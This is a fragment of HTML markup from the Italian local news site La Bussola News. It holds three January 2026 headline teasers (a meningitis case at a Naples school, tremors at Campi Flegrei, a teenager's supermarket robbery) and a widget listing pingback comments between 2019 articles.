                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/napoli-scuola-chiusa-dopo-caso-di-meningite-dal-ospedale-cotugno-rassicurano-non-si-tratta-di-focolaio/"  rel="bookmark" class="td-image-wrap " title="Napoli, Scuola chiusa dopo caso di meningite, dall&#8217;Ospedale Cotugno rassicurano: &#8220;Non si tratta di focolaio&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASI-MENINGITE-NAPOLI-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/napoli-scuola-chiusa-dopo-caso-di-meningite-dal-ospedale-cotugno-rassicurano-non-si-tratta-di-focolaio/"  rel="bookmark" title="Napoli, Scuola chiusa dopo caso di meningite, dall&#8217;Ospedale Cotugno rassicurano: &#8220;Non si tratta di focolaio&#8221;">Napoli, Scuola chiusa dopo caso di meningite, dall&#8217;Ospedale Cotugno rassicurano: &#8220;Non si tratta di focolaio&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:32+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/sciame-sismico-ai-campi-flegrei-scossa-fino-a-magnitudo-2-5-terremoto-avvertito-a-pozzuoli-e-nella-zona-ovest-di-napoli/"  rel="bookmark" class="td-image-wrap " title="Sciame sismico ai Campi Flegrei, scossa fino a magnitudo 2.5: terremoto avvertito a Pozzuoli e nella zona Ovest di Napoli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Sciame-sismico-ai-Campi-Flegrei-scossa-fino-a-magnitudo-2.5-terremoto-avvertito-a-Pozzuoli-e-nella-zona-Ovest-di-Napoli-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/sciame-sismico-ai-campi-flegrei-scossa-fino-a-magnitudo-2-5-terremoto-avvertito-a-pozzuoli-e-nella-zona-ovest-di-napoli/"  rel="bookmark" title="Sciame sismico ai Campi Flegrei, scossa fino a magnitudo 2.5: terremoto avvertito a Pozzuoli e nella zona Ovest di Napoli">Sciame sismico ai Campi Flegrei, scossa fino a magnitudo 2.5: terremoto avvertito a Pozzuoli e nella zona Ovest di Napoli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:39:27+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/rapino-supermercato-a-melito-di-napoli-minacciando-la-cassiera-beccato-15enne-grazie-alletichetta-della-lavanderia-nel-giubbino/"  rel="bookmark" class="td-image-wrap " title="Rapinò supermercato a Melito di Napoli minacciando la cassiera, beccato 15enne grazie all&#8217;etichetta della lavanderia nel giubbino" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Rapino-supermercato-a-Melito-di-Napoli-minacciando-la-cassiera-beccato-15enne-grazie-alletichetta-della-lavanderia-nel-giubbino-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/rapino-supermercato-a-melito-di-napoli-minacciando-la-cassiera-beccato-15enne-grazie-alletichetta-della-lavanderia-nel-giubbino/"  rel="bookmark" title="Rapinò supermercato a Melito di Napoli minacciando la cassiera, beccato 15enne grazie all&#8217;etichetta della lavanderia nel giubbino">Rapinò supermercato a Melito di Napoli minacciando la cassiera, beccato 15enne grazie all&#8217;etichetta della lavanderia nel giubbino</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:30:57+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
